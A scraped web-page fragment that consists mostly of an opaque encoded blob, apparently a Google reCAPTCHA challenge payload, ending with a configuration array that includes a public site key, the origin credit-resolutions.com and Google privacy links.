IhEVg0RMOSACbDvMKEZ8Knw5FhBA53wosOKMOiPsKxdMK3w6gcwo0sEMOSwrQ4HsKMwowMw6lHf8KIc8OiOcOOHVBzwr7CmHHDpsKcwrzDgsKMT8KtYWkcBEw3dlxxwoY3JVXDgsOdwr4LfTsHw7kiPV/[base64]/DqcK7wqjCi0LClk02w54CN8OfDsKzwrbDkTJdAMOLw5jCoWJqwpvCpMK1wp1qwpfDlsKZMirCvMOza0Ukw7rCr8KRw7ovwrUfwo7DkCJ/w57DrU1pwr/CpsOLIMOCwohvUMOkw6kEw782w7zDj8O8w4xkMcOkw7/Dg8K6w7ptwrLCh8OIw67DtU/CvhMNORrDpAJmaClQD8OqYsOOw5Q5woVww77DtxAiw4E/wo3DmCbCh8KTwrTDkcOWDsOOw65Nwrl5b0h/L8O4w4sCwpXCusO8wpjCs17DtcOXEGcGacK9CjNDViw0VQLCryEAwqTDjWkXXcOQE8OSwp/CqlDCsmdiwoYwacOPFy5swpIvBn7DusK1w5JPwrYHeHzDm10INcKnwolhHsO/EUvDosK6wo/DghzDscO6wrt5w79WfsOpNcKRw4/DrcK8XgfCjsO0w4DCjsOAFCjCshDDm3pFwoYTwoXCqsOcb2/DujLCm8OrBG/[base64]/DpMO9wrw1w7RAwpfChCPCisKtwrRmwp3CnQTCh8OmNgYPLH7DhMO0DBIfw6jDuQ/[base64]/[base64]/CqcOOHMOXwpHDr8KAw6QuX0vCrTDCv8KpwqbCqDMRwpwCXsOrw6HCncKpw4TCqcKKI8OFAMKXw57DjMK1w7LCix/[base64]/[base64]/CswLCmEELwowVwp81wq3DocKhwrwiwqjCu8KfwqnCvSPDrxPCtz0QwrE9JGXCk8KTwpTChsKMwpvDmcO/WMO+asO0w5rDok7CtsOVw4B+wp7CjCQPw7PDicOhBgINw7/CvwrDv1zCqsOxwrzDvGgZwp0NwovDhcOIeMKxZcOpJ2ZVIn8SXMK3w48tw7wtOWw4SsKXJl04fgfDrzwgZ8OSJU0oBsK5cnPCl2nDmWYrw4o8w5/ChcOTwqpewqfDoWAcJCE+w4/Do8O+w7DCg0zDsCfDtMOMwqZCw67CmkYWwpbCvirCrsK8w7bDkh8awqAUwqBJw6rDhXfDjETDqQDDpMKXIzrDg8KBwrnCrEIlwqlzOMKXwq0MOMOIUsKOw4HCjsOOdjfDoMKYwoZKw7Bbw7LCtAB9TELDscOiw5XCmSprVsKSwo7CvMKYah/[base64]/NMOjw7HDkxZhw6/CqSNrwqBKworDgA3DosKSwotDEcKPwoDDscKIw5vCuMKnwp0FPB3DjhRWcMO2wprCksKOw5bDpcKGw5vCosKdJ8OkR1DCssOhw74eBUNCOcOPIlPCh8Kdwo/DmsONccKhw6rDr27DisKTwr7Dnktgw7XCocKlMMOyM8OVYlZbOsKPURFfKQrCv0Y3w4xdPENcAMOLwoXDr0nDph7DtMOdB8OuQMOKwrnCtMKfwpzCogcEw7p/w4kLYSQUwqjDgMKdAWQLCMONwppRcsK5wq3CiHPDgcKKO8OQU8KGW8KEZ8KQw7FSwrB9w5wRw5gowpo5WT3DiyPCt1BkwrYGw58iPy3CtsKVwpLCmMOQPkbDgQfDo8KVwrXCnChuw6jDqcOkKMKeVsKFw6/DmGkVw5TCrk3DtcKRwrjCl8O6V8KeZyt2w67DgSYLw5sPw78VLHRiL07ClcOzw7dXdyYIw6rDuQHDhDbDohY7O25KKi0Ewo1owpXCmMO5wqvCqsKYfsORw7IdwoEhwrEMwq7Dj8OewqPDvcK/O8KuLjgwcG5NDsOmw6xpw4YHwpMKwr/DlDwOJnJJdMKZI8KXVl7CqMKDfXxUwp/Cv8OvwoLDgnTDl0vCpsOtwrPCnMK5w4kXwrHDq8OTw5jCngd0OMK8woPDn8KAw6wiX8Odw73DhMKDwqwzAcK+FzLDuQw6w7nCscKCKR7Dun5Tw4B/JwFadjvCucOKG3AVw6dGw4YWfT9VfXo1w4PDncKNwr92wpECInNfdMKjLElPMsKww4HCnMKmR8OVeMO6w4/CmsKGJ8OdGsKFw4wRwoQ1wqzCn8KBw4gUwrxFw5zDk8K6F8KhVMOCaRjDisOOw7cNMAbCpMO0QS7DuXzDqjHCvGIeLCrCpTHCnnJtfxVvQcOJN8Ocw5BbZE7CtR1cEMKvTSEewoM5w63DuMKEfcKlwq7CjsOfw6Bgw4gYIcOYD1rDqMOldcObw7LDuTvCs8K/woUEDMOXLhTDlsKyO0hbTsO1wrvDg1/Di8OgRR0pwoHDjDXCvcKNwpvCuMOsWSjClMOxwrLChUXCtnZdw7/DrcKDwqE8w58ywprCuMK/wp7DjlvDlsKxw5vDlX5Zwrt4w7MNw77DrsKdYsKYw5ZuAMO4VcOwcDbChsKOwow+w6LChRHCrRgdXhrCsTErwpTClyMCaTLDgA/CuMOJY8KawpANeQ/DmMK0FDIkw6DCkcOFw5vCoMOnecOtwptnB0vCqMOLP1YUw4/[base64]/Dg8OnOsOTOVpiW8OtwofDhMKTwo9Cw4jDi8KxAgXDpWxTVRYlXsOuw6ZowozDuWrDj8KFEcOSXMOkG11RwqhvTw5QUHF5wpUIw7zDsMKieMKcwqbClHDClMO2LcOUw4l/w60awooGKFlXRBjCoz90X8O3wrp0N2/[base64]/w70wwrfDmhAaw5bDqsOQw7hRAknDmMOzO2tQTiPDn8OAwpYZw4tsSsKRUTjDnxA4c8O4w7rDjXAmJhhTw7vDiz55wpQMwrfCnmjDulhkJcKgS1jCmMKOwpYwfXzDszfCthVvwr7Dv8OLcMOIw44mw5nCh8KsOk0vF8Ovw4nCtcK/acOSaDrDj3Y7YcKzwpvCkTpYwqEHwpE7c37DpcOjXD3DglBBWcOKw58MQGLCjXvDvsK9w5fDtBvClcKsw6RSw7/DtQg0W1ATf0Vmw7gzw7HCj0DClgbDhElmw7V6K2wQZC7DmsO2a8Ofw6EMPz9UfB7DgsKgRmNoQU0JQ8OXT8OUGy95aSnCqcOec8K5GWlASAJ+ZSo8wpPDmyJ/DcKRwovCrzLCowtaw4Ufwq4XHhQiw43CqmfCuVvDtsKYw5Vzw6oXc8OZw7R2wobCvMKuPHrDmcO1E8KkDsK/w4jDh8K2w4jCnRvDozAHJQfCjD1QB2LCt8OSw78ewrbCjMKUwr7DjwY6wp0MFEPDuhcBwqbDpDDDp2tRwpjDhHDDtgbCgsK9w4wjLcOcNMKHw7bDpsKQb0Qgw5rDrcOQeBMwXMObaA/DjCMXw63DgWZAJcOhwqZXHBjDqFZLw6/DscOlwpYxwrBlworCosKnw71vDRfDqy9kwq83w7vClMO3K8Ksw6bDmsOrEUk1wp8VCsKgKCzDkVJvWQrCvcO8WmPDscKsw6LDqwBcwrHCqcOxw6UQw5vCv8KKw4HClMKAacK8ZE0becOKwodWYCnCj8K+wo/CtVTCu8O2wpXDtsKXUXhceQjDuzvCgsOeDifDjWPCkwbDrsOqw69dwoR0w5HCkcK2w4XCh8KiYULDvcKNw5BpEQIzwrYtOsO+EsK6J8KHw5FbwrDDnMOww7NTUMKswrTDtzt9wqzDjcOIBcKzwqosfcOjZ8KIGMOnbsOfwp/DqV7DsMKSM8KYRhPCggLDmQk0wodjwp/[base64]/DrVjCr8OdRRYEw7TCtG7Duk8qdB3ClsO3HsOswqDCsMKyB8OXw6vDrcOcw5ZXUUo5VhQDShtuw4LDk8OewoDDn1opRixEwpfChApSScOtaWU/dsOcPA4CcADDmsOEwpIKA3rDjkzDlXDCmsONBsKwwrgYI8Oew6/DuW/[base64]/[base64]/wpzCkMOxwrtnGizCj2cxw7DCtcOuwrQwwoUcw5bDjU/DgA/CpcODWcK/[base64]/agYkw4lpw5/DtEHDqGU1w53Ci8OVbwkbVsOdwrjDkkAywpZETcOkwonDhcKmwozCrRrChVN8JEEyb8OPIMKwcMKTK8KMwp8/w59pw4k5bsORw7wMFcO6WTBac8OGw4kpw5jCqiUIfxkQw4FBwr/ChiR0wqTCosOqSBUMB8KhH0zDtyPCr8KUCsOeLUzDokrChcKKRsKfwophwr/CjcK5AnXCt8O8cGF8wq10WAXDsFbDgwvDn0XDrG5ow6E9w45Vw40/w5Uxw5rDm8OPTMKkCsKzwobDmsOXw45BXsOHVFLCv8K6w7jCj8OSwos+M0XCunjCkcOxEQIBw4DDpsKHEA3CsWPDpy1Qw5DCjsOEXTtDYHo1wp0Dw6bCrTsdw6MCeMOQwqkOw58Xw4/[base64]/[base64]/DpBkqeSTChsO9w7ghwrsvNRJ6KMOow63CijnDmMOjaMKLBcKfBMOme0nCo8Opw5DDqCI5w4zCsMKswrLDnB8GwpjCsMKnwr1uw4xUw6PDv3c/B0XCscOpVcOPwqhzw4XDgEnCjgADwrxaw4XCrXnDpAFUE8OEHXbDrcK6XQ7DpyxlJcOVwp/Dp8Onf8OzFjZQw7ADCsKcw6zCo8O+w6bCr8KnciQdwonDn3VaW8KDw4jCiwc2ShbDhsKSwqITw43DnAcwDcK2wprCiRDDpGViwqnDscOYw4TCmMOFw6s9fcOUXEI5CsOdEV9NODNVw43Dpws/wq1hwqliw6LDvBhuwrXCrmk2wrAhwplABSrDo8Kxw6gyw7tNYkNIw5JPw43CrsKFDzwRAFbDpX3Cp8OSwqPDgQlRw6ESw6fCsS7CmsKtwo/Cn1QwwoplwpoqL8K5wqPDq0fDqFcyO19aw6PDvTzDhBbDhAsowpTCiXfCikssw657w6nDoDzDpMKpe8K9wrjDk8Orw6oZFSJEwqlnMcKrwonCoGvCssK8w6MLwqLDmsK1w4jClCRHwo3ClwNGPMKIAQd/wo7DuMOpw67Dixt2U8ObeMO4w61eVsODHlB+wpd/VMONw6IMw7k9w6/[base64]/CnynCjsOBw5UZw5HDjsOXYljDvMOfw70/QsKMwrXDo8KPOhgGXXTDnXsjwpNPOMKdKMOyw7wpwqgaw4TCiMOoFcOjw5ZHw5XDj8ObwoR9w4PCmTzCqcOqF04vw7PCr0xjdMKxXcOnwrrChsOZw7rDnm/CtMKyZUAZwpnDnEfCu3DDv1vDtsKkwoEkworChMOMwo98TA1nKsOWT082wqzCqjZ3dz5SSMOyecOGwpDDpSowwp/DtE91w6jChcOVw5p3w7fCr2LCrljCjsKFd8KLJcOXw7wEwrxVwqHDlcO/dXY1VDLChcKZw65Dw5LCrzECw4x/[base64]/aMKGw4PDvsO5DMKbBMKVA8OMw5xlccOBBcK7w6HCn8KAwokJwqtDwoMvw54fw6nCkMKGw5XCuMKlTjwoAwJOM2F0wpojw4LDtMOpw77Cg03CqcO/TjUiwpxpMUwpw6sKUkTDlgvCqAcUwrJnwrEowpZ3w5k/wpnDkC9WTMOyw7LDkwNmwqfCr1TDj8OXXcKKw5LCnMOMwrPCjcO1w4nDpkvCjWghwq3CvGdWTsO8w5E3w5XCuBjCqcO3QMK0wpPClcOwecO0w5VmOTrCmsOXNxYCN1t4TEEvPAfDicKFWCgew7tNw647Mio4wr/[base64]/ClMK+wq7CtGtJO8OAw7JVwrPCpMKATcKyBRHCmy3Cvi7Dp2ApNcKLZhbCusKowpZkwoQLfcODwqnCpSvDkMOcKkTCknMyEMOnVsKfNnnCoB/CtCDDnVluZMKcwr/Drw93EWdgDjRnGEU3w4g5LB/DgU7Dl8KDw6vClkwjbEDDhSM+LFPCtMOhwqwNT8KLcVQMwr5FUlxjw5nDusKdw7nDoS0vwoMlRDZFw5h8w4DDm2BuwrgUZ8KjwrXDp8O/w7AowqpsDMOPw7HCpMKQOMO/wobDi3/[base64]/Dg1pIRXXCqBUXw6rDjHvChFMFVcKBwprCrMO2w7nCnQI7EcOYEDAQw6BCw67Ciw3Ct8KMw6o1w5/DkMOPU8OXLMKIScKXScOowqwqd8OIFXEdRcK7w7rCqMOzwpDCicKlw7fCh8O1GEFDAkHCjMOxEXZCdQY8WDlGw7bDscKgNzHCn8ODGWjCnFlqwpMzw7TCt8OkwqNZBcOnwowOXSnDjcOXw48BKDnDhFxdw7fCj8O/w4vChzfDsV3Dr8KXwpsww6Q+RDYOw7LCsifDtMK2wqhgw6LClcOUesOCwptMwqRPwpjDl1fDu8OLLGLDqMKNw7/Dh8KSB8KYw6hrwrUzaGYkFTdDHH/DpXJ9wqsCw6LDisK8wp7DosK4HsK1w6xRSMKad8Olw7HClkhIGzjCnyDDlkDDuMKXw6zDqsOjwr98w44BWxvDoQDCoXDCmRLDrcKdw4BzEMKUwoZhfsK/bMOuBMOGw5DCvMK6w4pnwqJQw7vDjg0ww61lw47CkDRQScOFXMOzw4XDi8OKeBQVwrnDpiNdYBBCPnPDnMK1U8KiXy8zBcOqXcKAw7LDjMOYw4nDucKZTUPCvsOgRcOFw6fDmMOlW0fDjEg0w47Dg8KHXHfDhcOrwp/DqmDCmsOjU8OHU8OwZMKZw4/CmsOvI8OAwo87w7JeOMOIw4J+wrcaT2xrw7xRw7bDlcOKwp0xwp7ChcOjwo5zw7vDj1nDosOfw4PDrUsdeMK+wqXDuHhfwp8gLcOTwqQpKMKfVw5fw58wX8OdAD4Gw7wzw4ZjwrZwbCB9KAXCtsOtXF/CrjEjw4/Ds8K/w5fDr17Dkm/CqMKDw6MZwp7DhFU1X8Onw6E5woXCsBbDqBfDlMOOwrrCmFHCssOEwoLDhU3DjMO9wr/CvMKhwpHDkGUOcMOXw4YEw5zDvsOsfnbCscOnCSPDqUXChUNxw7DCtEPDtHzDocONNVPCqMKHw4ZcecKUMjo7Jk7DnnA2wr5/[base64]/D3/DlcKKwpQLVATCiFwOw6TCl8KBBMO4ZizDoy5Pw7Emw5V9KsOvNcKPwrrCusOgwrNHNXBycVjDkzrDoX/DqMOhwocWQMK6w5jDvlQzGWPDrR3DtsKAw4XCpTodw6bDhcORHMO+c1wiwrbDkz4RwosxRsO+wqnDs1bCjcK2w4BjGsO+wpLCqwDDuHHDjsKaCXA5w4cTKkxqbcK2wogHNQvCn8OKwrgYw4/DvMKvMQpZwrh9wp3DmMKSaVJVd8KVG3lkwr0ZwoHDolcFPsKhw4gtDkV3B3FgHEsRw6o8QcO+O8OpXwnCssONXl7DrnDCh8KuS8O+KXMLRcO+w5JZYMOHUSvDm8OHEsK/w5tMwp8pB1/DksKBVsO4YU7CucOlw7sSw4wAw6/[base64]/[base64]/w6bDo8O0LMOVw7/DkV9bW8OHWGstfMK2wotzOHDDl8KCwpt/b0ROwql/T8OewrlMesOvwprDvGM1PVgMw7wYwpINNHYxXcOHR8KdP0zDnsOOwovCpkR+KMK+e3w8wpbDgsKXEsKva8KFwoNVwrfCugUGwp84cnbDj28fw54nNkzCiMOSSBt/[base64]/b8OqVlLCjzJPwpULXCXDo8OLVcKMw5nCkmpVw7XDtcKJbTLDrQ9Ww6M4QcOCYcO0AhMwXMOpw7vDocO1Ywl1f01iwoHCpzXCrn/DkcOxLxtjB8OIPcKvwo8BAsOmw6PCpQTDqVbCuzfCv1h6wpN6MW5Mw6XDt8K4bizCvMOdw7jDoTN4wrUGwpTDpiHCj8OTOMK9wrfCgMKHw57CmibDl8OlwrQyKn7Dt8ObwpvDtw9Qw55rIBPDogFHZMOSw6LDt0UYw4ZHJ3XDg8KhLlJcSCcNw5/CpcKyXVDDunJkwq8IwqbCo8OtGcORDMK4w6YJw4l0J8Okwr/Co8KvFBXCtm/[base64]/CuWVHw40dwpE5YwnCucOjw4vDgsOBaMKFEA/CmsO7ZxoQwocYTDDCjBrCn2dOCsOGbQfDpETCusKiwqvCtMKhLnY7wrrDkcKiwqIZwr0Dw6vDlEvCi8Kcw7Y6w41nwrY3wrpSOcOoD1LDmsKhwrTDksOBZ8KYw5TDkjIpbsKiLkLDg307UcK5LMO5wqd+dVpuwqQLwqnCkMOie1/DvMKqNsOkIsOJw5vCn3JAWMK0wpZ/EGrDtxTCojbCr8KRwq58P03ChsKIwrPDth5vfMO5w7fDksKrVW3Dl8OXw6o6A3R8w4kNw7PDpcODKsOCw4LDh8O0w78mw7AYwr0Ww7fCmsKxZcK5MX/Ct8KEGVEZKy3CjSJHRR/[base64]/Co8OHDcKTP1x/w6/Dk8O/RMOww4QXGMK1GEPCucOow5zCjWLCmzZiw6HCjMOzw7YlZ3EyMsKTfAjCkh/CgwEfwp3CkMKzw7XDpxrDnx5AYjFVRMKDwpsEBsONw4EbwpxfGcORwo3CjMOfw7I1w4HCsy9jL0TCjcOIw4wGU8KLwr7DtMKVw7LClDouwoh6YhU8Ekotw6hMwrtRwohwGMKjPsO2w4LDnBtfO8O0wpjDsMO9AAJMw6nCig3DiU/DsELCv8OKWlUeHcOmF8O1w7xYw5TCv1rCssK6w6rCosOZw7wOXVYZLMORaX7Dj8OhH3s8w5FGw7XDiMOWw7/Cu8OAwrrCuC5Zw5LCv8K/[base64]/CmcK8w6zCgCTCvGLDrMOywo1gHcObEVIYTMKzDMKdAsKbaEwGPsK5wp8MNFrCjsKhYcODw589wp05RVN7w6trwpXDucK+XMOPwrAGw7PDm8KJw5HDjkoCd8Kgw63DkVLDgcKDw7sfwpxtwrjCuMO5w5TClRhKw65dwptzwoDChDfDgHBmSGIfNcKhwqYEf8OLwq/Cj0XDmcKZwq5FWMK7ZHfClMO1MAIXExp3w7Qnw4YcYh/[base64]/w5rCvF9hDsKCwrnDoD/Cqxtdw7bDj3cdwqnCv8KCQ8OCMcKww7/CsQMkdxXCuyRlwrowWlnCkQtMwr7CiMK5eVMzwoFDw65VwrpFw6QbPcOwe8OLwqwnwp4CWGPCh1YIGMOOwrrCnTFUwoQSwqHDgcOdBMKpM8KsGF8qw4IpwpbCkMOiZsKRAWt0BsOBHTzCvnvDtG/DisK1bsOcw4UwPsOQw5fDsUYEw6rCnsO7ZsKCwrHCuwzClXNXwrk8w4M1wrlDwpUfw6NYZMKfZMK6w4PDi8OJJMO6OTTDjBUYAcOdwonDrsKiw6d8RcKdBMOkwqLCu8OzfVoGwoHCtU7Cg8OXAMKsw5PCvA/CkDB5ScO/Ez57C8ODw7Nnw6IdwpDCncOMPjRXw7DCng/[base64]/DqcKywpPCm8OnHy7Cg3PDgUvCmMKoFm3CiQALHkvCrjoWwpTDv8OvAUrDvWYEw4XDi8Kow4PClsKnTG1MQCU9K8K4wrNfF8O0L2Rcw5oDw6/[base64]/CsnlQw54VXsO1W8OuTnXCqghFw6hMJzHDk1nCl8Kpw7fCinpfdxDDpThdWsObwp1ZER07C0FKFXtzAyrDo1LCicOxEAnDlyTDuTbClQHDpjXDixXCsRTDosKzEcKxQxXDhMOiXRYvDj0BYQPClz43YxQIcMK8w43CvMKSOcOsSsO2HMKxejgtd11Rw6rCv8KzDVpcwo/DjmXCnMK9w7/DvkXDpB0Yw5JEwocjAsKHwqPDs08BwpvDmHTCvMKDBcOuw7Z8SMK0Wgp4C8K9w708wrTDhk/ChsOOw5rDicKewqsCw6XCnVjDr8OkAcKlw5HDk8OZwprCqWvCg11ie1zCtjF2w7MWw7vCrhbDkMKmwovDkzoELsKOw5TDjcKsH8O5wrs7w63DnsOlw4vDoMOiwoHDocOGODskVD8Cw6pwK8OncMKhWg8Acz9UwoHDnsOrw6R7wqDDr2hTwpAZwr/DoBzCiQpkwqTCmFPCpcO9RQRnUSLCusKbI8Oxwo4rVsK1w7PCuS/DhsO0XcO9IyzDhwIpwpLCtg/CjDwyRcOIwrbDviHCo8KvP8KMdi8rBMOWwrt1JijDnj/CilFtJsOiEcOjw5PDjn3DscOdYDrDpQ7CrFI8dcKjwprCg0LCqRvCj1rDvWTDvkPCjTtCDyHCgcKND8OdwobCncKkZwwTw6zDusOewq4JeD0/EcKGwrBKKMOPw7VDw5bCgsO6HV4vwo3CugAmw6TChFRtwq1UwpNjaC7CrcOlwqLDtsKpaSLCjGPCk8KrPcOawqRtdn/Dr3bCvhQvO8Oqw5l/S8KJag/[base64]/[base64]/[base64]/DizxdwqzCkMKmw7PChWlfw50iTBHCkMOFD0hxw7HCjsOeTDtHGj/[base64]/wpjDtQTDqHJiwrF+HhXDuMK7IUpPBhvDncOAwr8DE8KNwpXCqMOtw4TDlwE/BWvCvMKlw6HDrHw6w5DDhcOHwpx0wqPDkMKsw6XCj8Kuem04wpLCoQLDoH5hw7jCn8KVwoJsCcKBw4gPBsKMwpFfA8K/[base64]/wqlBwolSwoHDl2lJwoUVT3vDmHM8wpnChsOFFAIHbn5oewHDicO6wpPCojN2w7ExPhVvMkhmw6okd1gOHXwFLHvCkyhPw5XDlSrDo8KTw7/CpzhPIUoewqTCln7DoMObw41Gw6Btw4HDksOOwrcjSg7Cs8KowolhwrRWwqHDt8K+w6/DhWNrSTlsw5B8EW0/[base64]/[base64]/[base64]/CkMOxwolxw7NVwq8mEMOZD8Kuw4zDgCDCmxopw5BNM0vDkcKLw69sWkozDcKUwogcecKGFhNVw70ewqNJDSbCiMOhw4bCs8KgFQVDw7LDocOcwpTDrSLDnXHDrVfCk8OXw6h0wr0jw6XCpBDDnTQ5wpF0YzbDrMOoHxrDmcO2KUbCv8KXS8Kke0/[base64]/Cvyx9wrIyO8Kewr3Ds8K4bMOFw5PCpsKew7JESirDgMKeworCtsOMQ0jDqFtWwpfDoCkpw7DCiGrCnQNacENMXsOQG3RkWG7CuV3CsMO0wojCp8OEF2XCi0nCmDEEUAzCpsOCw7l9w7sBwqp7woBqdDDCplPDvMO7BMO+CcK9dT4NwoXCiisLw6fCjHfCscObFcOnex/ChMO0wpjDq8Khw7gnw57CisO8wp/Ct3lgwrRUEnTDkMK1w5HCusKBUysoJWU+woEjbMKjwoxYB8O9wrXDt8OYwobDhMKFw6Nlw4jDqcOgw4Bnwpl0wq7Cq1MKfcKePm1iwqPCvcOTwo4JwpxCw7nDrSEVScKIPsOnHmEIHHcwBHAsXA/CnB7DvgnDv8Kvwrgrwr/Dp8O/UDJDTTx7wrlDOsKnwoPDtsO4wqRZfsKJw6oEfMOXwqFfTMKgOmrCtMO2UTrCrsKoB1l1SsO2wqFcKR5xPCHCs8OiGRMMJGbDgkRyw6TDtjtzwqHCli/Djidbw7XCksOQUCDCtMOOQ8KVw6hSR8OuwrJ4w5RkwqTCiMOCwoEqTSLDp8OtMV8Kwo/CjClrHsONEg7Dik44UUPDu8KaN0XCqcOAw6N8wq/CpMKhG8OtYxPDhMOlCkleBHAOWcO2HHwqw70jDcKSw6PDlE5ABH/DrQDCoQlURsKqwr9JRkoLXAHCoMKfw4k9FMKBaMO8VjpLw4dXwqrCgiPCocKDwoLCh8KZw4PDgy0ewqzCv0Y1woLCscKIQcKIw4nCtsKmZUDDj8K4S8KpBsKow75YKcOBRlnDj8KtKzrCkMOVw7LDvcOiB8O7w6XDgU/[base64]/wq/Du8KewqPCjHJcGsKTwp3CtG8Zw6TDp8ODL8OMw7nDnsOlT2lVw7TDkj5LwoDCosKsZlUWX8OxZj/[base64]/[base64]/Dpj8jT8ORA8KvQ8OVw5BWw7gQwrjDscKswqzCvi/CrMOswroyw5zDhlHDkUlONB48MRLCpMKuwoMvFsO5wr13wqA/wowaUsKUw6HChsOJbTJpE8OVwpRDw6HCiiZdO8K6b0nCpMOUNMKBbsOew5Rvw45hXMOHHcKPI8OPw53DrsKSw4vCjMOANjTCqsOAwoYjw6LDrQ9Ew79Yw6nDpwMqwqXCpUJbw57Dr8OXFSEmXMKNw7ZzK3/DhnvDusK7woYTwpbCgFnDgMKNw7waYAsjwpsLw6rCp8OsUsKAwqjDtcK7w60Yw6fCnsKewpkRNcKLwpYgw6HCrwkoPRwWw7rDsmMbw5vDkMKyMsOiw41cLMOPL8OTwpotw6HDocK9wo7CljvCjwjCsDLDjCvDhsOneW3CrMOmw4dMOAzCgmDDnkPDnS/CkAVawrrDpcKMYABFwqosw6zCksKQwpFoUMKGFcKKwpk9wqMlBcKYw73Di8Kpw4dPUsKoHEvCiWzDr8KmRw/[base64]/[base64]/[base64]/DsKJw7HCocOzZSvDnsOWQ8OFw47DvsKdCsO8SsO9wqrDkSoBw65awpnDuGdLfsKeSmxEw7PCtwvCjcO/e8OzYcODw47Cu8O7a8Kzwq/DisO5w5JLPGpWwprChMK9wrcWbMOSKsKiwpdfJ8Opwr8MwrnCssOmfMOCwqnDn8KzE2bClSrDk8K1w4vCr8KBelNzFMOXR8Omwq0/woEwFFsMCTcuwp/CiUnCiMKgcRPDkQvCmUgrd3XDo3IABcKae8OAHmDCkgjDlcKOwp5WwqEmFRzCu8KTw4o8A3jDuA/DuG9cOcOxw4HDuBNPw6bCgcO3NEQuw5bCs8O5a2rComtUw6xfb8KUS8Kew4LDkAPDv8Kzwr/CmMKxwqFrQMOlwrjCjToow6/DnMOfdwnCnBE1GynCkVDDrcOxw5RQNDTDojHDscOfwrw0wp/Djl7ClSElwrvCnTjDi8OIDAE+EGnCtQHDtcOAw6jChcOiZVjCkVfDtcK7Q8Kkw5rDgS5iw49OGsKIY1QvU8K5wos7wonDijh/Z8KKHzRFw4TDtMO+wo/DnsKCwqLCjsK+w5k5FMK4wq1zwoHCp8KTXGMVw4bCgMK/w7nCosKaa8ONw601Dlw7w58FwqwNBShzwr8GCcKcw7gUEkTCvjFvS3/DnMK6w4jDncOOw5lBKR7DpSDCngbDt8ONAj7CmDvCmcKqw6NKwrXDisKrWcKYwoksExdhwrTDksKJckZmJsO/[base64]/PVgTAcOgWEHDu8K/[base64]/Dh1B3wo8jw7HCuCkawo/DgcO4wqTCqBB2cDhMTyDCkMOEHwQewp1NUMOKw7ZiV8OIN8OEw6/DvQTDpsOMw6XDtS90woHDvAzCkMK/fMKVw5vClzZ8w4VgF8Oww4tTX33Cp1EYW8OJwonDk8OVw5PCqV9/wqcmenHDpAzCsnHDmcOWPjg9w6fDosOlw6DDvsKCwrTCjsOuIUzCosKPw6/Dp3kNwrPChH/DksOfYMKawr7Cv8K5eTHCrFDCpMK4K8KAwqPCpjl3w73CvcOzw5p1AMKqMkDCtsK8Xlx7w5vCpT9CYcOkwpJBbcKWw6ULw4opwpVBwoMjLcO8w77CqMKiw6nDhcKbNB7DqETCjBLClFFTw7PCsil4OsKTw7VVPsK/[base64]/[base64]/Cl3Mpw4RSaGzCsFHDvcKjPMOGcg0se8ONSMOyPX3DmTfCuMKVXj7DtMOjwoTCvScFdMOiccOxw4R0fcOyw5/CjBAtw6bCocObNGLDgAPCm8OTw4rDl1zDm0U7dMKfOCbDhXXCusONw7k1YMKGdCYAQsOhw4PCmirCqMKcF8KCw7DDsMKjwp9jci/CsU/CuxZCw7gfwqzCk8KCw5nCncOpw7XDhwdxHcKRd1UxYUfDpyc9wprDtXfCj0zChMKhwo9vw4UeOcKZfcOhY8Khw7Y7XRHDiMKPw4RxWcK6dzHCs8K6wobDkcOtEzLCiD8MRMKnw7vClX/CvW7CohXDt8KaZcO8woQlBMOGV1MRDsOEwqjDr8OdwrU1ZnvDn8Kxw6vCrVbCkgTDsARiIcOfSsOEwqvCv8OIwoLDlBDDt8KEXcKdAFjDo8OAwoVPR23DnRzDjcOJYQhWw6VTw6Z1w6BOw6/CmcKucMOxw53CpsOzTk0awqA+w6c2Y8OIDHZkwpVewpzCu8OLTitbLsOWwrTCqcOfwo7CjxA8NcO1McKGUyM7T0PCrBIFwqjDisOwwr/DnMKTw43DmMOrwrg7wojDjCUNwqBmPURVS8KDw67DmQPCti3ChxRMwrbCp8OACVvCgCR6dVXChlzCt1JcwqJmw4LDn8Ktw6HDtnXDuMKIw6vDpMOSw4QRFcKnJsKlCBdBa14IQ8Omw65EwpUhwqYuw55sw6dnw592wq/DmMOQXA12wp0xRjjDmsKxIcKgw4/Ch8KiNcOtPyfDoh/DkcOnSwjDg8Kfw6bDrcK0UcKGIA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,829],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://credit-resolutions.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221goPSU0sd5P1iSeE9/uBfhL/VSrC/CNypePPoCxCYcI\\u003d\x22,1,0,null,1,1769762286880,0,0,[43,153],null,[182,166,221],\x22RC-bpijDwr9jgTlxA\x22,null,null,null,null,null,\x220dAFcWeA7hj-Ohrwo_xIIvb0gl_l4rnGSBSic8eAeeR-opgWPs7qJCNvFkdWQomxz2GolFqhpAopjwMiE5je1OTHdzKbpEKt0QRQ\x22,1769845086921]");
    </script></body></html>